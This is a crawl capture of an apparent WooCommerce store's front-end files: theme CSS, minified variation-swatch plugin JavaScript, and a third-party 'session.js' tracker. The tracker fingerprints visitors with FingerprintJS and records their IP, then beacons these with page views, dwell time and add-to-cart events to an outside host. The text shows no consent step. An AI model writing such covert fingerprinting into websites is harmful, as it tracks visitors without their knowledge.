  body.theme-shoptimizer .site-header .custom-logo-link img,
  body.wp-custom-logo .site-header .custom-logo-link img {
    height: 45px !important;
  }
}
.woocommerce-variation-availability {
  display: none;
}
.woobt-products .woobt-product > div {
  padding: 3px 10px 3px 0;
}
div.product .variations_button {
  padding-top: 0px;
}
.woobt_before_text.woobt-text {
  text-transform: uppercase;
  color: #000;
  margin-bottom: 7px;
}
body.single-product div.product form.cart {
  padding-top: 0px;
}
.tax-product_cat .term-description {
  padding: 0px;
}
.tax-product_cat header.woocommerce-products-header {
  background-color: unset !important;
  display: none;
}
#reviews .avatar {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  width: 64px;
  height: 64px;
  background-color: rgb(211, 210, 211);
  border-radius: 50%;
  overflow: hidden;
}
.avatar .characters {
  color: rgb(145, 144, 144);
  font-size: 18px;
  font-weight: 500;
  margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0px;
}
@media (max-width: 549px) {
  .cart-custom-field img {
    max-width: 100%;
  }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
  margin-bottom: 0px !important;
}
@media (max-width: 767px) {
  .elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
  }
  ul.products li.product {
    padding-bottom: 0px !important;
  }
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
  font-size: 15px;
  text-align: center;
}
.below-content .widget .ri {
  color: #1e73be;
}

.below-content .widget svg {
  stroke: #1e73be;
}
.below-content .widget svg {
  position: absolute;
  top: 3px;
  left: 20px;
  width: 20px;
  height: 20px;
}
.image-feature figcaption {
  position: absolute;
  top: 0;
  padding: 2.5em 2em 0;
  color: #fff;
  text-align: left;
  pointer-events: none;
}
.wp-caption .wp-caption-text {
  font-size: 14px;
}
.secondary-navigation .menu-item {
  border-left: 1px solid #eee;
}
.content-area {
  overflow: hidden;
}
.text-uppercase {
  text-transform: uppercase;
}
.mt {
  margin-top: 30px;
}
@media (max-width: 992px) {
  .site .below-content .widget .ri,
  .site .below-content .widget svg {
    left: 0;
  }
}
.secondary-navigation .menu-item {
  border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
  border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1 {
  color: #ffffff;
  margin-bottom: 0px;
}
.wpcf7 .fs-required {
  color: red;
}
.wpcf7-radio {
  display: flex;
  flex-direction: column;
}
.wpcf7-radio > span {
  margin-left: 0px;
}
@media screen and (min-width: 768px) {
  .your-order-number {
    width: 50%;
    display: block;
  }
}

.fs-required {
  color: red;
}
/* tab-intro */
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tabs-wrapper {
  display: flex;
}
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tab-title {
  border-bottom: 1px solid !important;
}
/* tab-products */
.tab-products {
  padding-top: 20px;
}
.tab-products.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 9px 20px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  background: #ececec;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  color: #6d6b71;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active {
  background: #5847a3;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active
  a {
  color: #fff !important;
}

@media (max-width: 767px) {
  .page-id-46494 .elementor-tabs .elementor-tabs-wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .page-id-46494 .elementor-tabs .elementor-tab-mobile-title {
    display: none;
  }
}
.site-header-cart a.cart-contents .count{
  overflow: hidden;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ga.tdagroup.online/session.js
body_size: 1770
content:
(function () {
    try {
      var script = document.currentScript || (function () {
        var s = document.getElementsByTagName('script');
        return s[s.length - 1];
      })();
      var src = script.getAttribute('src') || '';
      var url = new URL(src, window.location.origin);
  
      // --- Domain ---
      var domainKey = location.hostname;
      if (!domainKey) return;
  
      var COLLECT_URL = (script.getAttribute('data-endpoint') || 'https://fp.tdagroup.online/');
  
      // --- Prefix ---
      var PREFIX = 'tdg';
      var LS_KEY = '__' + PREFIX + '_sid_' + domainKey;
      var IP_KEY = '__' + PREFIX + '_ip_' + domainKey;
      var FP_KEY = '__' + PREFIX + '_fp_' + domainKey;
  
      // --- Data-site ---
      var siteName = script.getAttribute('data-site') || null;
  
      // --- Session ID ---
      var sid = localStorage.getItem(LS_KEY);
      if (!sid) {
        sid = (crypto && crypto.randomUUID) ? crypto.randomUUID() : 'sid_' + Math.random().toString(36).slice(2) + Date.now();
        localStorage.setItem(LS_KEY, sid);
      }
  
      // --- Fingerprint & IP ---
      var fingerprint = localStorage.getItem(FP_KEY) || null;
      var ip = localStorage.getItem(IP_KEY) || null;
  
      var navStart = Date.now();
      var pendingEvents = [];
      var sentPageView = false; // NEW FLAG
  
      function reallySend(payload) {
        var blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
        if (navigator.sendBeacon) {
          navigator.sendBeacon(COLLECT_URL, blob);
        } else {
          fetch(COLLECT_URL, {
            method: 'POST',
            body: JSON.stringify(payload),
            headers: { 'Content-Type': 'application/json' },
            keepalive: true,
            mode: 'cors',
            credentials: 'include',
          }).catch(() => { });
        }
      }
  
      function send(payload) {
        try {
          payload = payload || {};
          payload.domain = domainKey;
          payload.site_key = siteName;
          payload.session_id = sid;
          payload.fingerprint = fingerprint;
          payload.ip_address = ip;
          payload.url = payload.url || location.href;
          payload.user_agent = navigator.userAgent;
          payload.referrer = payload.referrer || document.referrer;
  
          if (!fingerprint || !ip) {
            pendingEvents.push(payload);
            return;
          }
          reallySend(payload);
        } catch (e) { }
      }
  
      function flushPending() {
        while (pendingEvents.length && fingerprint && ip) {
          reallySend(pendingEvents.shift());
        }
        // --- Only send page_view once ---
        if (fingerprint && ip && !sentPageView) {
          send({ event_type: 'page_view' });
          sentPageView = true;
        }
      }
  
      // --- FingerprintJS ---
      if (!fingerprint) {
        var fpScript = document.createElement("script");
        fpScript.src = "https://cdn.jsdelivr.net/npm/@fingerprintjs/fingerprintjs@3/dist/fp.min.js";
        fpScript.async = true;
        fpScript.onload = function () {
          FingerprintJS.load().then(fp => {
            fp.get().then(result => {
              fingerprint = result.visitorId;
              localStorage.setItem(FP_KEY, fingerprint);
              flushPending();
            });
          });
        };
        document.head.appendChild(fpScript);
      } else {
        flushPending();
      }
  
      // --- Always get IP ---
      fetch('https://ga.tdagroup.online/api/ip')
        .then(res => res.json())
        .then(data => {
          ip = data.ip;
          localStorage.setItem(IP_KEY, ip);
          flushPending();
        })
        .catch(() => {
          ip = null;
          flushPending();
        });
  
      // --- Leave event ---
      function onLeave() {
        var dur = Date.now() - navStart;
        send({ event_type: 'page_leave', duration_ms: dur });
      }
      document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'hidden') onLeave();
      });
      window.addEventListener('pagehide', onLeave);
      window.addEventListener('beforeunload', onLeave);
  
      // --- Outbound click ---
/*       document.addEventListener('click', function (e) {
        var a = e.target.closest && e.target.closest('a[href]');
        if (!a) return;
        var href = a.getAttribute('href');
        if (!href) return;
        try {
          var u = new URL(href, location.href);
          if (u.host !== location.host) {
            send({ event_type: 'outbound_click', meta: { href: u.href } });
          }
        } catch (err) { }
      }); */

      // --- Add to Cart (ONLY for site 'lunar') ---
      if (siteName === 'lunar') {

        document.addEventListener('click', function (e) {
          const btn = e.target.closest('button, [type="submit"]');
          if (!btn) return;
          if (btn.textContent?.trim().toLowerCase().includes('add to cart')) {
            triggerAddToCart();
          }
        });

        document.addEventListener('submit', function (e) {
          const form = e.target;
          if (form.querySelector('button, [type="submit"]')?.textContent?.trim().toLowerCase().includes('add to cart')) {
            triggerAddToCart();
          }
        });

        function triggerAddToCart() {
          try {
            var quantity = document.querySelector('#quantity-input')?.value || 1;
            var productName =
              document.querySelector('h1, .product-title, .product-name')?.innerText?.trim() || 'Unknown product';

            send({
              event_type: 'add_to_cart',
              meta: {
                product_name: productName,
                quantity: parseInt(quantity),
                url: location.href
              }
            });
          } catch (err) { }
        }
      }

    } catch (err) { }
  })();
  

--- FILE ---
content_type: application/javascript
request_url: https://onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4
body_size: 1411
content:
!function(t){var a={};function e(i){if(a[i])return a[i].exports;var r=a[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}e.m=t,e.c=a,e.d=function(t,a,i){e.o(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,a){if(1&a&&(t=e(t)),8&a)return t;if(4&a&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&a&&"string"!=typeof t)for(var r in t)e.d(i,r,function(a){return t[a]}.bind(null,r));return i},e.n=function(t){var a=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(a,"a",a),a},e.o=function(t,a){return Object.prototype.hasOwnProperty.call(t,a)},e.p="/",e(e.s=257)}({257:function(t,a,e){t.exports=e(258)},258:function(t,a){jQuery((function(t){t.fn.adsw_set_variation_attr=function(t,a){void 0===this.attr("data-o_woo_"+t)&&this.attr("data-o_woo_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr("data-o_"+t,a)},t.fn.adsw_reset_variation_attr=function(t){void 0!==this.attr("data-o_woo_"+t)&&this.attr(t,this.attr("data-o_woo_"+t))},t.fn.adsw_variations_image_set=function(t){var a=this.closest(".product"),e=a.find(".images"),i=a.find(".flex-control-nav, .product-thumbnails").find("li:eq(0) img, .first img"),r=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),s=r.find(".wp-post-image"),n=r.find("a").eq(0);s.adsw_set_variation_attr("src",t.image.src),s.adsw_set_variation_attr("height",t.image.src_h),s.adsw_set_variation_attr("width",t.image.src_w),s.adsw_set_variation_attr("srcset",t.image.srcset),s.adsw_set_variation_attr("sizes",t.image.sizes),s.adsw_set_variation_attr("title",t.image.title),s.adsw_set_variation_attr("data-caption",t.image.caption),s.adsw_set_variation_attr("alt",t.image.alt),s.adsw_set_variation_attr("data-src",t.image.full_src),s.adsw_set_variation_attr("data-large_image",t.image.full_src),s.adsw_set_variation_attr("data-large_image_width",t.image.full_src_w),s.adsw_set_variation_attr("data-large_image_height",t.image.full_src_h),r.adsw_set_variation_attr("data-thumb",t.image.src),i.adsw_set_variation_attr("src",t.image.gallery_thumbnail_src),n.adsw_set_variation_attr("href",t.image.full_src),i.wc_set_variation_attr("src",t.image.gallery_thumbnail_src)},t.fn.adsw_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),e=t.find(".flex-control-nav, .product-thumbnails").find("li:eq(0) img, .first img"),i=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=i.find(".wp-post-image"),s=i.find("a").eq(0);r.adsw_reset_variation_attr("src"),r.adsw_reset_variation_attr("width"),r.adsw_reset_variation_attr("height"),r.adsw_reset_variation_attr("srcset"),r.adsw_reset_variation_attr("sizes"),r.adsw_reset_variation_attr("title"),r.adsw_reset_variation_attr("alt"),r.adsw_reset_variation_attr("data-src"),r.adsw_reset_variation_attr("data-large_image"),r.adsw_reset_variation_attr("data-large_image_width"),r.adsw_reset_variation_attr("data-large_image_height"),i.adsw_reset_variation_attr("data-thumb"),e.adsw_reset_variation_attr("src"),s.adsw_reset_variation_attr("href")},t(".sku-set").on("click",(function(){if(!t(this).hasClass("active")&&!t(this).hasClass("sku-disabled")){var a=t(this);a.parent().addClass("clicked").find(".active").removeClass("active"),a.addClass("active");var e=a.parents("td").find("select"),i=a.parents("form");if(a.hasClass("meta-item-img")&&void 0!==a.data("image_id")){var r=a.data("image_id"),s=!1;t.each(i.data("product_variations"),(function(t,a){r===parseInt(a.image_id)&&(s=a)})),s&&(i.adsw_variations_image_set(s),e.val(a.data("value")).change(),i.wc_variations_image_update(s))}else e.val(a.data("value")).change()}})),t("form.variations_form").on("check_variations",(function(){var a=t(this);setTimeout((function(){a.find(".adsw-attribute-option").each((function(){if(t(this).hasClass("clicked"))t(this).removeClass("clicked");else{var a=[];t(this).parent().find("select option").each((function(){""!==this.value&&a.push(this.value.toString())})),t(this).find(".sku-set").each((function(){var e=t(this).data("value").toString();-1!==t.inArray(e,a)?t(this).removeClass("sku-disabled"):t(this).addClass("sku-disabled").removeClass("active")}))}}))}),200)})),t(document).on("click","a.reset_variations",(function(){var a=t(this).parents("form");a.find(".sku-set").removeClass("active").removeClass("sku-disabled"),a.adsw_variations_image_reset()}))}))}});

--- FILE ---
content_type: application/javascript
request_url: https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13
body_size: 2881
content:
!function(i){"use strict";i(document).on("click",".vi-wpvs-variation-style",function(t){i(".vi-wpvs-variation-wrap-option-available").remove(),i(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show"),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()}),i(document).on("click","body",function(t){i(".vi-wpvs-variation-wrap-option-available").remove(),i(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show")}),i(document).on("click",".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap",function(t){if(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),i(this).hasClass("vi-wpvs-option-wrap-disable"))return!1;let a=i(".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap").index(i(this));i(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show").find(".vi-wpvs-option-wrap").eq(a).trigger("click"),i(".vi-wpvs-variation-wrap-option-available").remove()}),i(document).on("mouseenter",".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap",function(t){i(this).hasClass("vi-wpvs-option-wrap-selected")||i(this).hasClass("vi-wpvs-option-wrap-disable")||i(this).hasClass("vi-wpvs-product-link")||i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-hover")}),i(document).on("mouseleave",".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap",function(t){i(this).hasClass("vi-wpvs-option-wrap-selected")||i(this).hasClass("vi-wpvs-option-wrap-disable")||i(this).removeClass("vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default")});function t(){if(!i(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init),.variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)").length)return setTimeout(function(){t()},100),!1;i(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)").each(function(){i(this).addClass("vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),i(".variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)").each(function(){if(i(this).find(".composited_product_details_wrapper").length)return!0;i(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),i(".composited_product_details_wrapper .variations:not(.vi_wpvs_variation_form), .composited_product_details_wrapper .variations:not(.vi_wpvs_variation_form_init)").each(function(){i(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init viwpvs_variation_form_refresh"),i(this).closest(".variations_form").viwpvs_woo_product_variation_swatches()}),vi_wpvs_frontend_param.wjecf_wc_discounts&&vi_wpvs_frontend_param.is_checkout&&i(".variations").each(function(){i(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()})}i(document).on(["ajaxComplete","woodmart-quick-view-displayed","wc-composite-component-loaded","wc_variation_form","flatsome-flickity-ready","woosq_loaded","tc_product_variation_form"].join(" "),function(i){setTimeout(function(){t()},200)}),i(document).on("vi_wpvs_variation_form",function(){t()}),i(document).ready(function(){t()}),i(window).on("load",function(){t()}),window.viwpvs_frontend=function(i){this.form=i,this.viwpvs_form_id=Date.now(),this.variationData=i.data("product_variations"),this.init()},viwpvs_frontend.prototype.init=function(){let t=this,a=this.form,o=this.variationData,s=this.viwpvs_form_id;a.data("viwpvs_form_id",s),o&&a.find(".vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected").length&&a.find(".vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected").length===a.find(".vi-wpvs-select-attribute select").length&&(a.addClass("vi_wpvs_variation_form_has_selected"),a.on("hide_variation viwpvs_hide_variation tc_hide_variation",function(){a.hasClass("vi_wpvs_variation_form_has_selected")&&(a.removeClass("vi_wpvs_variation_form_has_selected"),t.hide_variation())})),a.on("woocommerce_update_variation_values tc_update_variation_values",function(i){t.select_variation_item()}),t.design_variation_item(),a.find(".vi-wpvs-variation-wrap-select-wrap").length&&a.find(".vi-wpvs-variation-wrap-select-wrap").each(function(a,o){if(!t.is_item_in_form(o,s))return!0;let e,v;i(o).parent().parent().parent().css({width:"100%"}),e=i(o).find(".vi-wpvs-variation-wrap-option"),e.attr("data-offset_height")||e.attr("data-offset_height",e.outerHeight()).removeClass("vi-wpvs-select-hidden").addClass("vi-wpvs-hidden"),v=i(o).find(".vi-wpvs-variation-button-select"),e.find(".vi-wpvs-option-wrap-selected").length&&v.find("span").html(e.find(".vi-wpvs-option-wrap-selected .vi-wpvs-option-select").html()),v.on("click",function(t){if(t.preventDefault(),t.stopPropagation(),!e.hasClass("vi-wpvs-variation-wrap-option-render"))if(e.hasClass("vi-wpvs-variation-wrap-option-show"))i(".vi-wpvs-variation-wrap-option-available").remove(),e.removeClass("vi-wpvs-variation-wrap-option-show");else{let t,a,s,v;e.addClass("vi-wpvs-variation-wrap-option-render"),t=parseFloat(e.attr("data-offset_height")),a=i(window).scrollTop(),s=i(window).outerHeight(),v=i(this).offset().top-a,i(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show"),e.addClass("vi-wpvs-variation-wrap-option-show"),i(".vi-wpvs-variation-wrap-option-available").remove();let n=i(o).closest(".vi-wpvs-variation-wrap").clone();n.find(".vi-wpvs-variation-button-select").remove(),n.find(".vi-wpvs-variation-wrap-option").removeClass("vi-wpvs-hidden vi-wpvs-variation-wrap-option-show"),n.addClass("vi-wpvs-variation-wrap-option-available").css({width:i(this).outerWidth(),left:i(this).offset().left}),a>v||a<t||s>v+t+40?(n.toggleClass("vi-wpvs-variation-wrap-select-bottom"),n.css({top:i(this).offset().top+i(this).outerHeight()})):(n.toggleClass("vi-wpvs-variation-wrap-select-top"),n.css({top:i(this).offset().top-e.outerHeight()})),setTimeout(function(i){i.removeClass("vi-wpvs-variation-wrap-option-render")},500,e),i("body").append(n)}})}),a.find(".vi-wpvs-option-wrap").each(function(o,e){if(!t.is_item_in_form(e,s))return!0;let v,n,p,r;v=i(e).closest(".vi-wpvs-variation-wrap-wrap"),n=v.find("select.vi-wpvs-select-attribute"),0===n.length&&(n=v.find(".vi-wpvs-select-attribute select").eq(0)),n.find("option").removeClass("vi-wpvs-option-disabled"),i(e).on("mouseenter",function(){i(this).hasClass("vi-wpvs-option-wrap-selected")||i(this).hasClass("vi-wpvs-option-wrap-disable")||i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-hover")}).on("mouseleave",function(){i(this).hasClass("vi-wpvs-option-wrap-selected")||i(this).hasClass("vi-wpvs-option-wrap-disable")||i(this).removeClass("vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default")}).on("click",function(t){if(t.stopPropagation(),i(this).hasClass("vi-wpvs-option-wrap-disable"))return t.preventDefault(),t.stopPropagation(),!1;i(this).parent().hasClass("vi-wpvs-variation-wrap-radio")||(t.preventDefault(),t.stopPropagation()),i(".vi-wpvs-variation-wrap-option").addClass("vi-wpvs-hidden"),a.find(".reset_variations").removeClass("vi-wpvs-hidden"),v.find(".vi-wpvs-option-wrap").removeClass("vi-wpvs-option-wrap-selected vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default"),v.find(".vi-wpvs-variation-wrap").hasClass("vi-wpvs-variation-wrap-select")&&v.find(".vi-wpvs-variation-button-select >span ").html(i(this).find(".vi-wpvs-option-select").html()),i(this).find(".vi-wpvs-option-radio").length>0&&(v.find(".vi-wpvs-option-radio").prop("checked",!1),i(this).find(".vi-wpvs-option-radio").prop("checked",!0),i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected")),p=viwpvs_to_string(n.val()),r=viwpvs_to_string(i(this).data("attribute_value")),r!==p?(i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"),n.val(r).trigger("change")):i(this).parent().hasClass("vi-wpvs-variation-wrap-radio")||(a.hasClass("vi_wpvs_loop_variation_form")?a.data("wpvs_double_click")?n.val("").trigger("change"):i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"):v.data("wpvs_double_click")?n.val("").trigger("change"):i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected")),t.stopPropagation()})}),a.find("select:not(.vi-wpvs-select-attribute):not(.vi-wpvs-variation-style-select)").on("change",function(){setTimeout(function(){t.select_variation_item()},500)}),a.find(".reset_variations,.tc-epo-element-variable-reset-variations").on("click",function(){t.select_variation_item(),t.hide_variation()})},viwpvs_frontend.prototype.design_variation_item=function(){let t=this.form,a=this.viwpvs_form_id,o=this;t.find(".vi-wpvs-variation-wrap-wrap").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;let e=i(this),v=e.parent().parent();e.parent().addClass("vi-wpvs-variation-style-content"),e.find(`div.vi-wpvs-select-attribute select[data-attribute_name="${e.data("wpvs_attribute_name")}"]`).addClass("vi-wpvs-select-attribute"),vi_wpvs_frontend_param.wjecf_wc_discounts&&vi_wpvs_frontend_param.is_checkout||v.addClass(e.data("display_type")),e.data("wpvs_attr_title")||v.find(".label").addClass("vi-wpvs-hidden")}),t.find(".vi-wpvs-option.vi-wpvs-option-color").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;let e=i(s).data("option_color");i(s).css({background:e})}),t.find(".vi-wpvs-variation-wrap-wrap").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;i(s).removeClass("vi-wpvs-hidden")})},viwpvs_frontend.prototype.select_variation_item=function(){let t=this.form,a=this.variationData,o=this.viwpvs_form_id,s=this;t.find(".vi-wpvs-label-selected").each(function(t,a){if(!s.is_item_in_form(a,o))return!0;i(a).addClass("vi-wpvs-hidden")}),t.find(".vi-wpvs-option-wrap-out-of-stock").each(function(t,a){if(!s.is_item_in_form(a,o))return!0;i(a).removeClass("vi-wpvs-option-wrap-out-of-stock")}),t.find(".vi-wpvs-variation-wrap-wrap").each(function(e,v){if(!s.is_item_in_form(v,o))return!0;let n=i(v);if(n.data("hide_outofstock")){let t=i(v).find("select option:not(.vi-wpvs-option-disabled)").map(function(){return i(this).val()});i(v).find(".vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").each(function(a,o){let s=viwpvs_to_string(i(o).data("attribute_value"));i.inArray(s,t)>-1?i(o).removeClass("vi-wpvs-option-wrap-disable"):i(o).removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default vi-wpvs-option-wrap-disable")})}else{let o=i(v).find("select option:not(.vi-wpvs-option-disabled)").map(function(){return i(this).val()});if(i(v).find(".vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").each(function(t,a){let s=viwpvs_to_string(i(a).data("attribute_value"));i.inArray(s,o)>-1?i(a).removeClass("vi-wpvs-hidden"):i(a).removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default vi-wpvs-hidden")}),a){let o="viwpvs_default"===n.data("swatch_type")?n.find(`select[name="${n.data("wpvs_attribute_name")}"]`):n.find("select.vi-wpvs-select-attribute"),s=viwpvs_to_string(o.data("attribute_name")),e=o.val();if(!n.hasClass("vi-wpvs-option-wrap-out-of-stock-attribute-checked")){n.find(".vi-wpvs-variation-wrap").find(".vi-wpvs-option-wrap").each(function(){let t=i(this),o=viwpvs_to_string(t.data("attribute_value"));if(o){let i=0,e=0;for(let t in a)if(a.hasOwnProperty(t)){let v=a[t];null!==v.attributes&&void 0!==v.attributes&&(""===v.attributes[s]?(i++,(v.hasOwnProperty("is_purchasable")&&!v.is_purchasable||v.hasOwnProperty("is_in_stock")&&!v.is_in_stock||v.hasOwnProperty("viwpvs_not_available"))&&e++):viwpvs_to_string(v.attributes[s])===o&&(i++,v.hasOwnProperty("viwpvs_not_available")&&e++))}i===e&&t.addClass("vi-wpvs-option-wrap-out-of-stock-attribute")}}),n.addClass("vi-wpvs-option-wrap-out-of-stock-attribute-checked")}if(e)for(let o in a)if(a.hasOwnProperty(o)){let v=a[o];if(v.attributes[s]===e&&v.hasOwnProperty("viwpvs_not_available"))for(let o in v.attributes){let n=v.attributes[o];if(o!==s){t.find(`.vi-wpvs-variation-wrap[data-attribute="${o}"]`).find(".vi-wpvs-option-wrap").each(function(){let t=i(this);if(!t.hasClass("vi-wpvs-option-wrap-out-of-stock-attribute")&&!t.hasClass("vi-wpvs-option-wrap-out-of-stock")&&viwpvs_to_string(t.data("attribute_value"))===n){let i=!0;for(let v in a)if(a.hasOwnProperty(v)){let n=a[v];if(n.attributes[s]===e&&n.attributes[o]===viwpvs_to_string(t.data("attribute_value"))&&!n.hasOwnProperty("viwpvs_not_available")){i=!1;break}}return i&&t.addClass("vi-wpvs-option-wrap-out-of-stock"),!1}})}}}}}if(i(v).data("show_selected_item")&&i(v).find(".vi-wpvs-option-wrap-selected").length)if(i(v).parent().parent().find(".vi-wpvs-label-selected").length)i(v).parent().parent().find(".vi-wpvs-label-selected").html(i(v).find(".vi-wpvs-option-wrap-selected").data("attribute_label")).removeClass("vi-wpvs-hidden");else{let t=i(v).parent().parent().find(".label");t.length||(t=i(v).parent().parent().find("label")),t.css({display:"inline-flex",flexWrap:"wrap",alignItems:"center"}).append('<span class="vi-wpvs-label-selected">'+i(v).find(".vi-wpvs-option-wrap-selected").data("attribute_label")+"</span>")}})},viwpvs_frontend.prototype.hide_variation=function(){let t=this.form,a=this.viwpvs_form_id,o=this;t.find(".reset_variations,.vi-wpvs-variation-wrap-option,.vi-wpvs-variation-style .vi-wpvs-label-selected").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;i(s).addClass("vi-wpvs-hidden")}),t.find(".vi-wpvs-option-wrap").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;i(s).removeClass("vi-wpvs-option-wrap-selected vi-wpvs-option-wrap-out-of-stock").addClass("vi-wpvs-option-wrap-default")}),t.find(".vi-wpvs-option-radio").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;i(s).prop("checked",!1)}),t.find(".vi-wpvs-variation-button-select >span ").each(function(s,e){if(!o.is_item_in_form(e,a))return!0;i(e).html(t.find(".vi-wpvs-option-select:first-child").html())})},viwpvs_frontend.prototype.is_item_in_form=function(t,a){return!(!i(t).closest(".composited_product_details_wrapper").length||i(t).closest(".variations_form").data("viwpvs_form_id")!=a)||(!(!i(t).closest(".tc-epo-element-product-container").length||i(t).closest(".tc-epo-element-product-container").data("viwpvs_form_id")!=a)||(!i(t).closest(".vi_wpvs_variation_form").length||i(t).closest(".vi_wpvs_variation_form").data("viwpvs_form_id")==a)&&(!i(t).closest(".variations_form").length||i(t).closest(".variations_form").data("viwpvs_form_id")==a))},i.fn.viwpvs_woo_product_variation_swatches=function(){return new viwpvs_frontend(this),this},window.viwpvs_to_string=function(i){return i?i.toString():""}}(jQuery);